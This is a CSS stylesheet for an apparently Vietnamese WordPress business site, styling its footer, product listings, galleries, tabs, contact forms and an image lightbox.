.infinity-end.neverending .site-footer {
display:block
}
.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley {
border:none;
margin-bottom:0;
margin-top:0;
padding:0
}
embed,iframe,object {
max-width:100%
}
.wp-caption {
margin-bottom:1.5em;
max-width:100%
}
.wp-caption img[class*="wp-image-"] {
display:block;
margin-left:auto;
margin-right:auto
}
.wp-caption .wp-caption-text {
margin:.8075em 0
}
.wp-caption-text {
text-align:center
}
.gallery {
margin-bottom:1.5em
}
.gallery-item {
display:inline-block;
text-align:center;
vertical-align:top;
width:100%
}
.gallery-columns-2 .gallery-item {
max-width:50%
}
.gallery-columns-3 .gallery-item {
max-width:33.33%
}
.gallery-columns-4 .gallery-item {
max-width:25%
}
.gallery-columns-5 .gallery-item {
max-width:20%
}
.gallery-columns-6 .gallery-item {
max-width:16.66%
}
.gallery-columns-7 .gallery-item {
max-width:14.28%
}
.gallery-columns-8 .gallery-item {
max-width:12.5%
}
.gallery-columns-9 .gallery-item {
max-width:11.11%
}
.gallery-caption {
display:block
}
#content {
width:100%;
margin:0 auto
}
footer {
margin:0 auto
}
.site-title {
display:none
}
.site-description {
display:none
}
.clear {
clear:both
}
.site-bk {
width:1200px;
margin:0 auto
}
br {
margin:0;
padding:0
}
.footer-content {
background:#FBFBFB;
padding:0;
color:#6D6D6D;
font-family:arial;
height:355px;
border-top:2px solid #D4D4D4
}
.site-info {
text-align:center;
background:#6D6D6D;
color:#C5C5C5;
font-size:14px;
padding:10px 0;
font-family:arial
}
.ft-content {
width:1180px;
margin:0 auto
}
.footer-title {
margin:0 0 15px
}
@media only screen and (min-width:0) and (max-width:480px){.tin-tuc1{
display:none
}}
.footer-title h3 {
border-bottom:1px solid #005AA0;
padding:0 0 2px;
font-size:16px;
color:#005AA0
}
.footer-title h2 {
border-bottom:1px solid #005AA0;
padding:0 0 2px;
font-size:16px;
color:#005AA0
}
.ft-content .f2 {
width:225px;
float:left;
padding:45px 25px 0
}
.ft-content .f3 {
width:230px;
float:left;
padding:45px 40px 0 0
}
.f2 h4,.f3 h4 {
line-height:25px
}
.f2 h3,.f3 h3 {
line-height:25px
}
.f2 a,.f3 a {
color:#6D6D6D;
font-family:'Roboto',Arial,sans-serif;
font-weight:300;
font-size:18px
}
.f4 {
width:345px;
float:left;
padding:45px 0 0
}
.f4 ul li {
list-style:none;
width:100%;
height:115px
}
.title-item-footer a {
color:#6D6D6D;
font-size:15px;
font-family:arial;
font-weight:700
}
.f4 ul li a img {
width:130px;
height:90px;
float:left;
margin:0 10px 0 0
}
.f1 img {
float:left
}
.ft-content .f1 {
width:380px;
float:left;
padding:0 15px 0 0;
margin-bottom:10px
}
.f1 h4 {
padding:12px 0 12px 50px;
font-size:16px;
display:block;
float:left;
margin:-53px 0 0
}
.if-ca {
width:1024px;
margin:0 auto
}
.footer-top {
width:1170px;
height:240px;
padding:25px 0 0
}
.logo h3 {
display:block;
margin:0 auto
}
.logo {
width:400px;
float:left;
padding:0 0 0 22px
}
.sp-dv {
background:#fff;
clear:both
}
.form-seach {
margin:30px 5px 0 0;
width:260px;
float:left
}
.text-find {
width:260px;
border-radius:100px!important;
outline:none;
padding:8px 0 8px 23px !important;
font-size:15px;
font-style:italic
}
.submit-bottom {
background:rgba(255,0,0,0) url(file:///C|/Users/User/Downloads/images/icon_search.png) no-repeat!important;
box-shadow:none!important;
border:none!important;
background-size:38px 35px!important;
width:38px;
height:35px;
margin:2px 0 0 -39px;
position:absolute
}
.submit-bottom:focus,.text-find:focus {
outline:none
}
.top-middle {
width:100%;
height:300px
}
a:focus {
outline:0
}
.nc {
margin:0 auto;
width:230px;
height:3px;
background-color:#cacaca;
margin-bottom:42px
}
.dv-1,.dv-2,.dv-3,.dv-4,.dv-5,.dv-6,.dv-7,.dv-8 {
width:18%;
height:58%;
float:left;
margin:0 35px 30px
}
.dv-1 h3,.dv-2 h3,.dv-3 h3,.dv-4 h3,.dv-5 h3,.dv-6 h3,.dv-7 h3,.dv-8 h3 {
font-size:16px;
font-weight:400;
text-align:center;
background:#08B119;
padding:3px 0;
border-radius:0
}
.dv-1 h3 a,.dv-2 h3 a,.dv-3 h3 a,.dv-4 h3 a,.dv-5 h3 a,.dv-6 h3 a,.dv-7 h3 a,.dv-8 h3 a {
text-decoration:none;
color:#fff
}
.gioithieu-tt {
width:1024px;
margin:0 auto
}
.cong-ty h1 {
text-align:center;
font-size:25px;
color:#fff;
text-shadow:0 4px 8px #000
}
.dia-chi h2,.dien-thoai h2,.email-ct h2,.hotline-ct h2 {
color:#fff;
font-size:14px;
font-weight:400
}
.footer-top3 {
border:none
}
.full-cot {
width:1135px;
margin:0 auto;
border:1px solid #ECECEC;
overflow:hidden;
margin-top:15px;
margin-bottom:30px
}
#breadcrumbs li strong {
color:#000;
font-weight:400
}
.c-left {
width:70%;
float:left;
padding:0 10px
}
.c-right {
width:30%;
float:right;
padding:0 0 0 15px
}
.top-image {
width:100%;
height:110px;
background:url(http://ancuong.com/pictures/home/banner-acrylic.jpg);
background-attachment:fixed;
display:none
}
.title-page {
width:1200px;
margin:0 auto;
padding:35px 0 0 32px;
font-size:25px;
font-weight:700;
color:#421600
}
.title-page-archive {
width:1200px;
margin:0 auto;
padding:35px 0 0 15px;
font-size:25px;
font-weight:700;
color:#421600
}
.c-left .entry-header .entry-title {
font-size:25px;
padding:10px 0 0
}
#breadcrumbs li {
list-style:none;
float:left;
margin:15px 0 0 5px;
color:#000;
font-size:14px
}
.breadcumbs {
width:1200px;
margin:0 auto;
overflow:hidden
}
.item-home {
background:url(file:///C|/Users/User/Downloads/images/home.png) no-repeat;
padding:0 0 0 25px
}
#breadcrumbs li a {
color:#000;
text-decoration:none;
padding:0 5px
}
.sp-dv {
background:#fff;
clear:both
}
.va-1 {
width:1024px;
margin:0 auto;
margin-bottom:45px
}
.va-1 span h1 {
font-size:24px;
text-transform:uppercase;
font-weight:400;
color:#69AD11;
margin-top:50px
}
.va-1 h2 {
font-size:16px;
font-weight:400;
font-style:italic;
text-align:justify;
font-family:time new roman
}
.ngan {
margin:20px 0 0
}
.page-content {
border:1px solid#F3F3F3;
padding:0 20px;
overflow:hidden;
margin:0 0 30px;
width:1170px;
margin:0 auto;
margin-top:20px;
margin-bottom:20px
}
.page-content-archive {
border:1px solid#F3F3F3;
padding:0;
overflow:hidden;
margin:0 0 30px;
width:1170px;
margin:0 auto;
margin-top:20px;
margin-bottom:20px
}
.page-left {
width:70%;
float:left;
border-right:1px dotted #F3F3F3;
padding:0 8px 0 0
}
.entry-content {
text-align:justify
}
.page-right {
width:30%;
float:left
}
.page-content>article {
width:70%
}
.page-right {
width:28.6%;
float:right;
background:#F7F7F7;
margin:16px 0 0;
padding:0 0 30px
}
.entry-content li {
margin:10px 0 10px 18px;
text-decoration:underline
}
.main-nav-phai ul li {
list-style:none;
padding:8px 0 8px 45px;
border-bottom:1px dotted#E4E4E4;
margin:5px 0
}
.main-nav-phai ul li a {
text-decoration:none;
color:#5A5A5A
}
.main-nav-phai ul li a:hover {
text-decoration:none;
color:#26B702
}
.page-left article header h1 {
font-size:20px;
font-weight:400;
text-transform:uppercase;
color:#421600
}
.news-cat a {
color:#CE8F16;
text-decoration:none;
font-size:16px;
padding:0 0 0 5px
}
.item-va a img,.item-news a img {
width:290px;
float:left;
height:185px;
padding:0;
margin:0 0 10px
}
.item-va {
width:32%;
float:left;
list-style:none;
height:235px;
margin:10px 8px 2px 4px;
background:#F5F5F5
}
.item-va-archive {
width:30.12%;
float:left;
list-style:none;
height:300px;
margin:22px 10px 2px 15px
}
.chi-tiet {
float:right;
width:100px;
background:#D0D0D0;
padding:2px 5px 2px 24px;
margin:5px 30px 0 0;
display:none
}
.chi-tiet a {
text-decoration:none;
color:#fff
}
.page-right span {
font-size:15px;
text-align:center;
background:#CE8F16;
padding:8px 0;
margin:0 0 10px;
display:block;
color: #fff;
font-weight: bold;
}

#menu-menu-phai-tin-tuc li {
list-style:none;
padding:10px 0 10px 8px;
border-bottom:1px dotted #b9b9b9
}
#menu-menu-phai-tin-tuc li a {
text-transform:uppercase;
font-size:15px;
color:#6C3C06
}
.nb ul li {
list-style:none;
width:100%;
float:left;
padding:0 8px 8px 0;
border-bottom:1px dotted #DEDEDE;
margin:0 0 18px
}
.item-nb a img {
width:80px;
float:left;
height:60px;
padding:0;
margin:5px 8px 0 0
}
.item-nb a {
text-decoration:none;
font-size:16px;
text-align:justify;
color:#636363
}
#menu-menu-phai-cua-trang {
padding:30px 0
}
.c-right h3 {
font-size:15px;
text-align:center;
background:#F7F7F7;
padding:12px 0;
margin:14px 0 12px;
border-top:3px solid#6C3C06
}
.tab-links ul li {
list-style:none;
float:left;
padding:10px 0;
margin:0 0 20px;
}
.tab-links ul li a {
text-decoration:none;
padding:10px 35px;
padding-bottom:7px;
color:#005AA0;
text-align:center;
font-size:17px;
font-weight:700;
text-transform:uppercase
}
#tab-tab ul li.active a {
background:#005AA0;
border-bottom:2px solid#FF9900;
color: #F1F1F1
}
.tab-links {
margin:10px 0 0
}
.active h4 {
margin:0 auto
}
#tabs {
border-bottom:2px solid #B9B9B9;
height:41px
}
.tab_content {
display:none
}
.tab-links-v ul li {
list-style:none;
float:left;
padding:2px 0;
width:120px;
margin:0 5px 20px;
border:1px solid #B9B9B9;
text-align:center;
border-radius:5px
}
.tab-links-v ul li a {
text-decoration:none;
color:#421600;
text-align:center;
font-size:15px;
font-weight:400
}
.tab-links-v ul li:nth-child(1) a {
padding:5px 15px
}
.tab-links-v ul li:nth-child(2) a {
padding:0!important
}
.tab-links-v ul li:nth-child(3) a {
padding:0
}
.tab-links-v ul li:nth-child(4) a {
padding:0
}
.tab-links-v ul li:nth-child(5) a {
padding:0!important
}
#tab-tab-v ul li.active a {
color:#ED9A03;
border:0!important
}
.tab-links-v {
margin:20px 0 0
}
.tab_content-v {
display:none
}
.center-tab-a {
width:662px;
margin:0 auto
}
.lien-he {
width:1155px;
margin:0 auto;
margin-top:35px;
margin-bottom:20px;
overflow:hidden
}
.lien-he-a {
width:45%;
float:left
}
.lien-he-a h2 {
color:#421600;
font-weight:700;
font-size:16px;
text-transform:uppercase;
padding:0 0 0 15px
}
.lien-he-b h1 {
color:#421600;
font-weight:700;
font-size:16px;
text-transform:uppercase
}
.lien-he-b {
width:50%;
float:right
}
.dc-a h2 {
margin:0;
padding:0;
text-transform:uppercase;
font-size:15px;
margin:15px 0 3px 0
}
.dc-a img {
margin:10px 10px -4px 0
}
.dc-a p {
line-height:35px
}
#ninja_forms_field_3 {
height:135px
}
.logo p {
text-align:left
}
.top-menu-dt {
height:35px;
background-color:#040042;
border-bottom:1px solid #e0e0e0;
margin:0;
padding:2px 0 0
}
.menu-top-header {
width:1200px;
margin:0 auto
}
.hotline-right {
float:right
}
.hotline-right ul li {
margin:0!important;
padding:0;
border:none!important
}
.menu-top-header ul li {
float:left;
font-size:12px;
padding:0 15px;
border-right:1px solid#D2D2D2;
margin:6px 0 0;
list-style:none
}
.top-contact-left {
margin:0 0 0 25px
}
.menu-top-header ul li a {
text-decoration:none;
color:#FFD400
}
.produce {
width:100%;
margin:0 auto;
text-align:center;
padding:20px 0 0;
overflow:hidden
}
.produce h4 {
font-size:25px;
color:#00569E;
font-weight:700;
font-family:arial;
text-transform:uppercase
}
.produce h2 {
font-size:25px;
color:#00569E;
font-weight:700;
font-family:arial;
text-transform:uppercase
}
.pro-lis {
width:268px!important;
float:left;
list-style:none;
margin:0 19px;
height:341px!important
}
@media only screen and (min-width:0) and (max-width:480px){
.pro-lis {
width:340px!important;
float:left;
list-style:none;
margin:0 19px;
height:368px!important
}}
.carousel {
width:1220px!important;
margin:0 0 0 -16px
}
.pro-lis a img {
height:190px;
border:1px solid #EAEAEA
}
.pro-tit {
width:270px;
height:60px;
padding:5px 0 10px;
border-bottom:1px solid #8C5B0B;
margin:0 0 10px;
text-align:left
}
.pro-tit h3 {
margin:0 auto;
font-size:16px;
font-weight:400
}
.pro-tit h4 {
margin:0 auto;
font-size:16px;
font-weight:400
}
.pro-tit a {
color:#00589F;
font-size:16px;
font-family:arial
}
.contact-pro {
width:130px;
float:left;
font-size:15px!important;
background:#336699 url(file:///C|/Users/User/Downloads/images/contact.png) no-repeat;
padding:10px 0;
font-weight:700;
color:#85573E;
background-size:10px;
background-position:18px 14px;
text-align:center!important
}
.detail-pro {
width:130px;
float:right;
font-size:14px!important;
background:#999999 url(file:///C|/Users/User/Downloads/images/eye.png) no-repeat;
padding:10px 0;
font-weight:700;
color:#85573E;
background-position:15px 12px;
background-size:15px;
text-align:center
}
.detail-pro a,.contact-pro a {
color:#fff
}
.produce-list {
width:1200px;
margin:0 auto
}
.tit-form {
text-align:center;
margin:10px 0 16px;
font-size:20px
}
#ninja_forms_form_9_wrap {
width:395px!important;
margin:0 15px 15px
}
#ninja_forms_field_10,#ninja_forms_field_11,#ninja_forms_field_14,#ninja_forms_field_12 {
font-size:14px;
color:#ABABAB;
padding:2px 0 2px 8px
}
.item-feature {
list-style:none;
width:280px;
float:left;
height:267px;
padding:0;
margin:0 10px 20px;
border:1px solid #D8D8D8
}
.item-feature a img {
height:200px
}
.feature-pro {
margin:30px 0 0;
height:290px
}
.title-feature a {
color:#005AA0;
font-size:16px;
font-family:arial
}
.title-feature {
background:rgba(245,245,245,0.54);
margin:-8px 0 0;
height:66px;
padding:12px 0 0
}
.line-space {
width:100px;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-bottom:38px
}
.line2 {
width:100px;
margin:0 auto;
border-bottom:2px solid #EFCB01;
margin-top:8px;
margin-bottom:38px
}
.backg {
margin:15px 0 0;
text-align:center;
background:url(http://static.livedemo00.template-help.com/wordpress_46148/wp-content/uploads/2013/08/slide1.jpg?1458378759235);
background-attachment:fixed
}
.slider-wrap {
width:1100px;
margin:0 auto;
height:260px;
padding:25px 0 0
}
.slider {
width:1100px
}
.title-da h4 {
font-size:25px;
font-weight:700;
color:#005AA0;
font-family:arial;
text-align:center;
text-transform:uppercase
}
.title-da h2 {
font-size:25px;
font-weight:700;
color:#005AA0;
font-family:arial;
text-align:center;
text-transform:uppercase
}
.news-title a {
text-decoration:none;
color:#000;
font-size:15px
}
.mo-ta {
width:720px;
color:#000;
text-align:center;
font-size:15px;
margin:0 auto;
margin-bottom:10px
}
.news-title {
margin:0;
padding:0 8px
}
.sa-left {
width:30px;
height:30px;
background:#808E98 url(file:///C|/Users/User/Downloads/images/testimonials-left-arrow.png) no-repeat center center;
float:left;
margin:105px 0 0 -1120px
}
.sa-right {
width:30px;
height:30px;
background:#808E98 url(file:///C|/Users/User/Downloads/images/testimonials-right-arrow.png) no-repeat center center;
position:absolute;
margin:106px 0 0 25px
}
.control {
float:right;
margin:-15px 15px -130px 0
}
.nc {
margin:0 auto;
width:230px;
height:3px;
background-color:#cacaca;
margin-bottom:42px
}
.anh p {
text-align:center
}
.anh img {
width:130px;
height:130px;
border-radius:100%
}
.item-top {
list-style:none;
float:left;
width:324px;
float:left;
height:120px
}
.line3 {
width:100px;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-top:0;
margin-bottom:15px
}
.line-nn {
    width: 100px;
    margin: 0 auto;
    border-bottom: 2px solid #B9B9B9;
    margin-top: 0;
    margin-bottom: 5px;}
.line-4 {
width:100px;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-top:0;
margin-bottom:15px
}
.title-da {
margin:0
}
.news-home {
width:1200px;
margin:0 auto;
text-align:center;
height:460px
}
#menu-menu-phai-trang-gioi-thieu li {
list-style:none;
padding:15px 0 15px 45px;
border-bottom:1px dotted #A0A0A0
}
#menu-menu-phai-trang-dich-vu li {
list-style:none;
padding:15px 0 15px 15px;
border-bottom:1px dotted #A0A0A0
}
.nav-gioi-thieu .main-nav-gt,.nav-dich-vu .main-nav-dv {
padding:25px 0 0;
background:#F3F3F3;
margin:25px 0 0;
height:250px
}
.nav-gioi-thieu .main-nav-gt ul li a,.nav-dich-vu .main-nav-dv ul li a {
color:#6C3C06;
font-weight:700;
text-transform:uppercase;
font-size:15px
}
.page-full .chi-tiet {
display:none
}
.full-single {
padding:0 10px
}
.top-image-single {
width:100%;
height:265px;
background:url(http://ancuong.com/pictures/home/banner-acrylic.jpg);
background-attachment:fixed;
display:none
}
.title-page-single {
text-align:center;
font-size:30px;
font-weight:700;
padding:80px 0 0
}
#ninja_forms_field_12 {
height:80px
}
.item-news {
width:100%;
float:left;
padding:20px;
list-style:none;
border:1px dotted#CECECE;
margin:10px 0;
height:190px
}
.title-page-news {
width:1200px;
margin:0 auto;
padding:35px 0 0 55px;
font-size:25px;
font-weight:700;
color:#421600
}
.item-top-ud {
width:362px!important;
height:260px;
margin:0 10px 18px!important;
padding:0!important
}
.item-top-ud a {
padding:0!important
}
.item-top-ud a img {
height:215px
}
.title-item-ud {
background:rgba(86,86,86,0.08);
padding:10px 0 10px 10px;
margin:-8px 0 0
}
.top-content-single {
overflow:hidden;
width:100%;
background:rgba(251,251,251,0.86);
margin:5px 0 0
}
.top-a {
width:50%;
float:left;
padding:15px
}
.top-b {
float:left;
width:45%;
padding:15px;
margin:10px 0 0
}
.top-b div {
font-size:20px;
margin:0 0 20px
}
.product-primary {
width:1200px;
margin:0 auto;
overflow:hidden
}
.product-primary .pp-tit h4 {
font-size: 25px;
    color: #00569E;
    font-weight: 700;
    font-family: arial;
    text-transform: uppercase;
}
.product-primary .pp-tit h2 {
font-size: 25px;
    color: #00569E;
    font-weight: 700;
    font-family: arial;
    text-transform: uppercase;
}
.product-primary .pp-tit {
width:100%;
padding:5px 0 0 0;
margin:10px 0 0 0
}
.product-primary .pp-tit .pp-tit1 {
width:915px;
float:left
}
@media only screen and (min-width:0) and (max-width:480px){.product-primary .pp-tit .pp-tit1{
width: 100%;
float:left
}}
.line-pro-a,.line-pro-b {
width:100%
}
.line-a,#layerslider_3 {
width:915px;
float:left;
margin:0!important
}
.line-c {
width:100%;
float:left;
margin:0!important
}
.line-b a img {
border:1px solid #EAEAEA
}
.line-d {
margin:45px 0 0
}
.line-b,.line-d,.pro-d {
width:250px;
float:right;
list-style:none
}
.thuong-hieu {
background:#F1F1F1;
text-align:center;
width: 250px;
float: right;
padding-top: 10px;
border: 2px solid #00569E;
border-radius: 10px;
}
.thuong-hieu span {
line-height:35px;
color:#005AA0;
text-transform:uppercase;
font-weight:700;
font-size:17px
}
.thuong-hieu1 {
    text-align: center;
    width: 250px;
    float: right;
    padding-top: 25px;
    color: #00569E;
}
.thuong-hieu1 h2 {
font-size:20px;
}
.uu-diem {
    width: 250px;
    float: right;
    margin-top: 10px;
    text-align: -webkit-auto;
}
.uu-diem h4 {
    color: #EE7621;
    font-size: 16px;
}
.pro-d {
margin:68px 0 0
}
.pro-d-img {
width:500px;
height:335px;
overflow:hidden
}
.pro-d-img a img {
width:600px!important;
height:345px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis a {
padding:0!important
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis {
width:280px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(1) {
margin:0 38px 0 0
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(2) {
margin:10px 0 0;
padding:0
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(3) {
margin:0 0 0 38px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(4) {
margin:0 0 0 38px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis .pro-tit a {
font-size:18px;
font-weight:400;
text-transform:none
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis .contact-pro a,.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis .detail-pro a {
font-size:15px;
color:#fff;
text-transform:none
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis a {
padding:0!important
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis {
width:280px
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(1) {
margin:0 50px 0 0
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(3) {
margin:0 0 0 53px
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis .pro-tit a {
font-size:18px;
font-weight:400;
text-transform:none
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis .contact-pro a,.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis .detail-pro a {
font-size:15px;
color:#fff;
text-transform:none
}
@media only screen and (min-width:0) and (max-width:480px){.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis{
width: 100% !important;
    margin: 10px 0 10px 0 !important;
    height: auto !important;
}}
.page-archive-right {
width:900px;
float:right
}
.page-archive-left {
width:250px;
margin:22px 0 0 10px;
float:left
}
.cat-left {
border:1px solid #E0E0E0
}
.tit-cat-left {
background:#F7F7F7;
text-align:left;
margin:0 0 5px;
padding:5px 0 5px 10px;
border-bottom:1px solid #E0E0E0
}
.tit-cat-left a {
color:#489620;
text-transform:uppercase;
font-size:15px
font-weight: bold;
}
#menu-danh-muc-san-pham li {
padding:5px 0 5px 10px;
border-bottom:1px dotted #DADADA
}
#menu-danh-muc-san-pham li, #menu-menu-trai-mau-van li {
padding:5px 0 5px 10px;
border-bottom:1px dotted #DADADA
}
#menu-danh-muc-san-pham li a,  #menu-menu-trai-mau-van li a {
color:#421600;
font-size:15px
}
.cat-left:nth-child(2),.cat-left:nth-child(3) {
margin:10px 0 0
}
.cat-left:nth-child(2) .tit-cat-left,.cat-left:nth-child(3) .tit-cat-left {
border-bottom:none;
margin:0
}
.img-des-archive {
width:270px;
height:190px;
overflow:hidden
}
.img-des-archive img {
width:270px;
height:190px;
-webkit-transform:scale(1);
-moz-transform:scale(1);
-o-transform:scale(1);
-webkit-transition-duration:.5s;
-moz-transition-duration:.5s;
-o-transition-duration:.5s
}
.img-des-archive img:hover {
-webkit-transform:scale(1.2);
-moz-transform:scale(1.2);
-o-transform:scale(1.2)
}
.banner-archive {
overflow:hidden;
width:860px;
margin:8px 0 0 15px
}
.sp-wrap {
display:none;
line-height:0;
font-size:0;
border:3px solid #42B653;
padding:5px;
position:relative;
margin:0 0 15px;
float:left;
width:545px
}
.sp-thumbs {
text-align:left;
display:inline-block;
width:500px;
margin:10px 0 0
}
.sp-thumbs img {
min-height:50px;
min-width:50px;
max-width:50px
}
.sp-thumbs a:link,.sp-thumbs a:visited {
width:80px;
height:50px;
overflow:hidden;
opacity:.3;
display:inline-block;
background-size:cover;
background-position:center;
-webkit-transition:all .2s ease-out;
-moz-transition:all .2s ease-out;
-ms-transition:all .2s ease-out;
-o-transition:all .2s ease-out;
transition:all .2s ease-out;
opacity:1;
margin:0 10px 5px 0
}
.sp-thumbs a:hover {
opacity:1
}
.sp-thumbs a:active,.sp-current {
opacity:1!important;
position:relative
}
.sp-large {
position:relative;
overflow:hidden;
top:0;
left:0;
width:532px!important;
float:right;
height:355px!important
}
.sp-large a img {
max-width:100%;
height:auto
}
.sp-large a {
display:block
}
.sp-large a img {
width:535px!important
}
.sp-zoom {
position:absolute;
left:-50%;
top:-50%;
cursor:-webkit-zoom-in;
cursor:-moz-zoom-in;
cursor:zoom-in;
display:none!important
}
.sp-zoom img {
width:800px
}
.sp-lightbox {
position:fixed;
top:0;
left:0;
height:100%;
width:100%;
background:#000;
background:rgba(0,0,0,.9);
z-index:500;
display:none;
cursor:pointer
}
.sp-lightbox img {
position:absolute;
margin:auto;
top:0;
bottom:0;
left:0;
right:0;
max-width:90%;
max-height:90%;
border:2px solid #fff
}
#sp-prev,#sp-next {
position:absolute;
top:50%;
margin-top:-25px;
z-index:501;
color:#fff;
padding:14px;
text-decoration:none;
background:#000;
border-radius:25px;
border:2px solid #fff;
width:50px;
height:50px;
box-sizing:border-box;
transition:.2s
}
#sp-prev {
left:10px
}
#sp-prev:before {
content:'';
border:7px solid transparent;
border-right:15px solid #fff;
position:absolute;
top:16px;
left:7px
}
#sp-next {
right:10px
}
#sp-next:before {
content:'';
border:7px solid transparent;
border-left:15px solid #fff;
position:absolute;
top:16px;
left:18px
}
#sp-prev:hover,#sp-next:hover {
background:#444
}
.nhan p {
font-size:15px;
float:left
}
.gia-tri {
font-size:15px!important;
padding:0 0 0 85px;
color:#CE8F1E
}
.page-single-left {
width:870px;
float:left;
padding:0 10px
}
.page-single-right {
width:235px;
float:right;
margin:65px 5px 0 0
}
.page-single-right li {
list-style:none
}
.relasted-produce {
width:1200px;
overflow:hidden;
margin:35px 0 0
}
.page-single-produce {
overflow:hidden
}
.relasted-produce ul .pro-lis {
margin:0 14px 0 0
}
.tit-relasted {
border-bottom:1px solid #8C5B0B;
padding:5px 0 5px 20px;
background:#F1F1F1;
margin:0 85px 20px 0
}
.tit-relasted span {
font-size:18px;
font-weight:700;
color:#00589F;
font-family:arial;
text-transform:uppercase
}
.contact-single {
width:275px;
overflow:hidden
}
.page-id-183 #page #content #primary #main .page-content-archive .page-full .page-archive-right .tabs-v .tab-links-v .tab-content-v ul li {
width:425px!important;
height:290px
}
.page-id-183 #page #content #primary #main .page-content-archive .page-full .page-archive-right .tabs-v .tab-links-v .tab-content-v ul li a img {
height:245px
}
.intro-dv {
width:1200px;
margin:0 auto;
overflow:hidden
}
.gioi-thieu {
width:49.2%;
float:left;
overflow:hidden;
border:1px solid #Eaeaea;
height:452px
}
.gt {
border-bottom:1px solid #eaeaea;
padding:0 0 3px;
text-align:left
}
.gt h4 {
border-bottom:2px solid #005BA0;
padding:0 0 5px;
top:0;
position:relative;
left:10px;
font-size:18px;
font-weight:700;
text-transform:uppercase;
color:#005AA0;
width:540px;
}
.gt h2 {
border-bottom:2px solid #005BA0;
padding:0 0 5px;
top:0;
position:relative;
left:10px;
font-size:18px;
font-weight:700;
text-transform:uppercase;
color:#005AA0;
width:540px;
}
.dv-tit {
border-bottom:1px solid white;
padding:15px 0 2px
}
.dv-tit h4 {
top:0;
position:relative;
left:10px;
font-size:18px;
font-weight:700;
text-transform:uppercase;
color:#fff
}
.intro-des {
padding:5px;
font-size:15px;
margin:15px 0 0;
text-align:left
}
.intro-readmore a {
color:#005AA0;
font-weight:700;
padding:0 0 0 5px;
font-size:15px
}
.dv-readmore a {
color:#F3CC2F;
font-weight:700;
padding:0;
font-size:14px
}
.intro-readmore {
padding:5px 0 10px;
text-align:left
}
.dv-readmore {
padding:10px 0 0
}
.dich-vu-pvc {
width:49.05%;
height:452px;
overflow:hidden;
background:#336699;
float:right
}
.item-dv img {
float:left;
-webkit-transition:all .5s ease-in-out;
-moz-transition:all .5s ease-in-out;
-o-transition:all .5s ease-in-out;
-ms-transition:all .5s ease-in-out
}
.item-dv img:hover {
-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-o-transform:rotate(360deg);
-ms-transform:rotate(360deg)
}
.item-dv {
list-style:none;
padding:20px 5px 10px 15px;
width:294px;
float:left;
border-bottom:1px solid #fff;
height:195px;
border-right:1px solid #fff;
margin:5px 0 0
}
.gioi-thieu img {
height:255px;
width:595px
}
.des-dv {
color:#fff;
}
.title-item-dv {
margin:0 60px;
padding:10px 0 20px;
color:#FFF;
font-weight:700;
font-size:14px
}
.count-view {
font-size:15px!important;
color:#5D5D5D
}
.mo-ta-ngan-single {
font-size:15px!important;
font-weight:400!important
}
.ten-sp {
font-size:25px!important;
text-transform:uppercase;
font-weight:700
}
.three-banner-ads {
width:1200px;
margin:0 auto;
margin-top:35px
}
.ads-1,.ads-2,.ads-3 {
width:30%;
float:left;
margin:0 23px 0 16px
}
.view-all {
background:#005BA0;
width:130px;
text-align:center;
float:right;
margin:-5px 0 20px;
padding:2px 0
}
.view-all a {
color:#fff
}
.category #page #content #primary #main .page-content .page-left ul li img {
width:225px;
height:145px;
margin:0 15px 0 0
}
.category #page #content #primary #main .page-content .page-left ul li .news-cat a {
color:#CE8F16;
text-decoration:none;
font-size:20px;
padding:0
}
.category #page #content #primary #main .page-content .page-left ul li .news-cat {
margin:-5px 0 0
}
#navigation {
margin-bottom:10px;
padding:20px 0;
line-height:46px;
text-align:center
}
#navigation a {
padding:5px 15px;
margin:0 3px;
background:#fff;
color:#005AA0;
border:1px solid #d1d1d1;
-moz-border-radius:5px;
-khtml-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px
}
#navigation a:hover {
background:#005AA0;
color:#fff;
border:1px solid #aaa
}
#navigation span.current {
padding:5px 20px;
margin:0 5px;
background:#005AA0;
color:#fff;
border:1px solid #d1d1d1;
-moz-border-radius:5px;
-khtml-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px
}
.single-san-pham #page #content #primary #main .full-cot .full-single {
padding:0 5px
}
.color {
width:130px;
float:right;
font-size:14px!important;
background:#EFEFEF url(./images/ks-color.png) no-repeat;
padding:10px 0;
font-weight:700;
color:#85573E;
background-position:15px 12px;
background-size:15px;
text-align:center;
display:none
}
.color a {
color:#85573E
}
.post-tags {
font-size:18px!important
}
.tag #page #content #primary #main .page-content .page-left ul li img {
width:225px;
height:145px;
margin:0 15px 0 0
}
.ten-sp h1 {
margin:-10px 0 0;
padding:0;
font-size:20px
}
.term-53 #page #content #primary #main .breadcumbs #breadcrumbs .item-custom-post-type-san-pham {
display:none
}
.term-53 #page #content #primary #main .breadcumbs #breadcrumbs .separator-home {
display:none
}
.map-view {
margin:0 auto;
width:1125px
}
#jcl-demo .nonImageContent .prev {
width:30px;
background:#e0e0e0;
display:block;
padding:8px 0;
position:absolute;
z-index:999;
margin:70px 0 0 3px
}
#jcl-demo .nonImageContent .next {
width:30px;
background:#e0e0e0;
display:block;
padding:8px 0;
position:absolute;
z-index:999;
margin:-270px 0 0 1166px
}
